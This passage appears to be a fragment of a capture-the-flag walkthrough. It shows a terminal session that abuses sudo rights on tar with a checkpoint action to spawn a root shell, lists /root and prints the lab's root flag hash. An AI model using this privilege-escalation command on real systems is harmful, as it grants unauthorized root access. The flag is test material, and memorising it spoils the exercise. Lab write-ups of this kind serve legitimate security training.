 exit
eren@nivek:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
</dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
id
uid=0(root) gid=0(root) groups=0(root)
ls -al /root/
total 136
drwx------ 19 root root  4096 Jul 26  2021 .
drwxr-xr-x 23 root root  4096 Mar 12  2024 ..
-rw-------  1 root root  2377 Jul 26  2021 .bash_history
-rw-r--r--  1 root root  3121 Jul 26  2021 .bashrc
drwx------ 11 root root  4096 Jul 26  2021 .cache
drwx------ 13 root root  4096 Jul 25  2021 .config
drwx------  3 root root  4096 Jul 25  2021 .dbus
drwxr-xr-x  3 root root 20480 Jul 25  2021 Desktop
drwxr-xr-x  2 root root  4096 Jul 25  2021 Documents
drwxr-xr-x  2 root root 20480 Jul 25  2021 Downloads
drwx------  2 root root  4096 Jul 25  2021 .gconf
drwx------  2 root root  4096 Jul 25  2021 .gvfs
-rw-------  1 root root   318 Jul 25  2021 .ICEauthority
drwxr-xr-x  3 root root  4096 Jul 25  2021 .local
drwx------  5 root root  4096 Jul 25  2021 .mozilla
drwxr-xr-x  2 root root  4096 Jul 25  2021 Music
drwxr-xr-x  2 root root  4096 Jul 25  2021 .nano
drwxr-xr-x  2 root root  4096 Jul 25  2021 Pictures
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
drwxr-xr-x  2 root root  4096 Jul 25  2021 Public
-rw-------  1 root root    33 Jul 25  2021 root.txt
-rw-r--r--  1 root root    66 Jul 26  2021 .selected_editor
drwxr-xr-x  2 root root  4096 Jul 25  2021 Templates
drwxr-xr-x  3 root root  4096 Jul 25  2021 .thumbnails
drwxr-xr-x  2 root root  4096 Jul 25  2021 Videos
-rw-------  1 root root     0 Jul 26  2021 .Xauthority
-rw-------  1 root root   341 Jul 25  2021 .xsession-errors
cat /root/root.txt
299c10117c1940f21b70a391ca125c5d
KAL
"the quieter you